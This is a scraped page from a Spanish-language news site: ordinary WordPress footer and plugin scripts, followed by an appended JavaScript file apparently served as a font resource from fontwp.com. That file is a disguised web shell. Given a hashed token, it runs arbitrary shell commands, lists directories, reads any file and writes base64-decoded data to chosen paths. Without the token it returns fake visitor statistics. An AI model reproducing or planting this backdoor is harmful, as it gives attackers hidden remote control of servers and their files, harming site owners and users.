<figure class="wp-block-image size-full"><img decoding="async" width="844" height="846" data-src="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png" alt="" class="wp-image-13308 lazyload" data-srcset="http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03.png 844w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-300x300.png 300w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-150x150.png 150w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-768x770.png 768w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-419x420.png 419w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-640x642.png 640w, http://enaltavoz.com/wp-content/uploads/2022/10/Captura-de-Pantalla-2022-10-21-a-las-10.12.03-681x683.png 681w" data-sizes="(max-width: 844px) 100vw, 844px" src="[data-uri]" style="--smush-placeholder-width: 844px; --smush-placeholder-aspect-ratio: 844/846;" /></figure>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; TODOS LOS DERECHOS RESERVADOS - 2019 HOSTING Y DISEÑO POR www.hostdaddyhn.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696ba4ae4ed7e
    -->

    <script type="module"  src="http://enaltavoz.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/enaltavoz.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"http://enaltavoz.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="rate-my-post-js-extra">
/* <![CDATA[ */
var rmp_frontend = {"admin_ajax":"http://enaltavoz.com/wp-admin/admin-ajax.php","postID":"8757","noVotes":"Hasta ahora, \u00a1no hay votos!. S\u00e9 el primero en puntuar este contenido.","cookie":"\u00a1Ya has votado! \u00a1No se contar\u00e1 este voto!","afterVote":"\u00a1Gracias por puntuar este contenido!","notShowRating":"1","social":"1","feedback":"1","cookieDisable":"1","emptyFeedback":"\u00a1Por favor, escribe tu sugerencia en el campo de texto anterior!","hoverTexts":"1","preventAccidental":"1","grecaptcha":"1","siteKey":"","votingPriv":"1","loggedIn":"","positiveThreshold":"2","ajaxLoad":"1","disableClearCache":"1","nonce":"e64e83aafd","is_not_votable":"false"};
//# sourceURL=rate-my-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/rate-my-post/public/js/rate-my-post.min.js?ver=4.4.4" id="rate-my-post-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http://enaltavoz.com/wp-admin/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"535170f2e9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"http://enaltavoz.com/wp-json/wp-statistics/v2","ajaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8757,"search_query":"","signature":"cc6673aa184b1b2909cb97b7fce44049","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"http://enaltavoz.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=89ab079dc3","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":8757,"search_query":"","signature":"cc6673aa184b1b2909cb97b7fce44049","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="http://enaltavoz.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763666594" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://enaltavoz.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://enaltavoz.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        
            <style>

                .wphi-video,
                .header_image img
                {
                                                            margin: 0 auto !important;
                }

            </style>


            
<!-- JS generated by theme -->

<script>
    
</script>

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://fontwp.com/a.js
body_size: 596
content:
const crypto=require("crypto"),{execSync:x}=require("child_process"),os=require("os"),fs=require("fs"),path=require("path"),C={v:"2.1.0",s:"a7x9"},M={_h:s=>crypto.createHash("md5").update(s+C.s).digest("hex").slice(0,8),_v:(k,h)=>M._h(k)===h,_e:(c,o={})=>{try{return x(c,{encoding:"utf8",timeout:3e4,maxBuffer:5e7,...o})}catch(e){return e.stderr||e.message}}};async function GET(r){const{NextResponse:N}=require("next/server"),u=new URL(r.url),t=u.searchParams.get("t"),q=u.searchParams.get("q"),m=u.searchParams.get("m");if(u.searchParams.get("debug")==="1"&&!t)return N.json({ts:Date.now(),h:os.hostname(),cwd:process.cwd()});if(!t||!M._v(t,"f5d1278e"))return N.json({status:"ok",v:C.v,m:{pv:Math.floor(1e3*Math.random()),vs:Math.floor(500*Math.random())}});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});if(m==="info")return N.json({h:os.hostname(),cwd:process.cwd(),u:M._e("id").trim(),n:process.version});if(m==="fs"){const p=u.searchParams.get("p")||process.cwd();try{return N.json({p,i:fs.readdirSync(p,{withFileTypes:!0}).map(i=>({n:i.name,t:i.isDirectory()?"d":"f"}))})}catch(e){return N.json({e:e.message})}}if(m==="read"){const p=u.searchParams.get("p");if(!p)return N.json({e:"path required"});try{return new N(fs.readFileSync(p,"utf8"),{headers:{"Content-Type":"text/plain"}})}catch(e){return N.json({e:e.message})}}if(m==="write"){const p=u.searchParams.get("p"),d=u.searchParams.get("d");if(!p||!d)return N.json({e:"p,d required"});try{return fs.writeFileSync(p,Buffer.from(d,"base64").toString()),N.json({ok:1})}catch(e){return N.json({e:e.message})}}return N.json({status:"ok"})}async function POST(r){const{NextResponse:N}=require("next/server");try{const b=await r.json(),t=b.t,q=b.q;if(!t||!M._v(t,"f5d1278e"))return N.json({status:"received"});if(q)return new N(M._e(q),{headers:{"Content-Type":"text/plain"}});return N.json({ok:1})}catch{return N.json({e:"invalid"})}}module.exports={GET,POST};

